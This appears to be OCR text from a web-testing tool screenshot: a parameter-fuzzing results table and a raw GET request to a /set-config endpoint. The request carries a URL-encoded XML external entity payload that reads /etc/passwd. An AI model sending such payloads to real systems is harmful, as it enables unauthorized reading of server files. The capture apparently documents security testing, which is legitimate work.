 Filter: Showing all items
Request Payload Status Error Timeout Length Comment
21 data 302 501
0 400 417
1 id 400 417
2 action 400 417
3 page 400 417
4 name 400 417
5 password 400 417
6 url 400 417
7 email 400 417
8 type 400 417
Request Response
Raw Params Headers Hex
GET
/set-config?data=%3C%3Fxml%20version%3D%221.0%22%3F%3E%3C%21DOCTYPE%20xxe%20%5B%3C%21ENTITY%2
0xxe%20SYSTEM%20%22%2Fetc%2Fpasswd%22%3E%5D%3E%3Cxxe%3E%26xxe%3B%3C%2Fxxe%3E HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1